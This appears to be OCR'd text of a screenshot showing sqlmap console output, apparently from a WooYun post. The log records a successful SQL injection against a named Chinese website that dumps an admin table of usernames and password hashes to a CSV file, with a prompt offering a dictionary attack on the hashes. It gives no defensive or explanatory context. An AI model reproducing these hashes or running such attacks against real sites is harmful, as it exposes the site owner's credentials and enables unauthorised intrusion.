 C:\Users\user\Desktop\SqlMap免Python环境绿色版\Run.exe
[18:52:04] [INFO] the SQL query used returns 2 entries
[18:52:04] [INFO] retrieved: "admin","ce33ce5f068ae91197cd3536e9227fb2"
[18:52:05] [INFO] retrieved: "admin2","7cf7e6c69edf4bcca092a0b67dd8caa6"
[18:52:05] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to crack t
hem via a dictionary-based attack? [y/N/q]
Database: hkc
Table: jz3_admin
[2 entries]
+--------+----------------------------------+
| name   | password                         |
+--------+----------------------------------+
| admin  | ce33ce5f068ae91197cd3536e9227fb2 |
| admin2 | 7cf7e6c69edf4bcca092a0b67dd8caa6 |
+--------+----------------------------------+
[18:52:08] [INFO] table 'hkc.jz3_admin' dumped to CSV file 'C:\Users\user\Deskto
p\SQLMAP~1\Bin\output\www.szhk.com.cn\dump\hkc\jz3_admin.csv'
[18:52:08] [INFO] fetched data logged to text files under 'C:\Users\user\Desktop
\SQLMAP~1\Bin\output\www.szhk.com.cn'
[*] shutting down at 18:52:08
[root@Hacker~]# Sqlmap _
搜狗拼音输入法 全 :
www.wooyun.org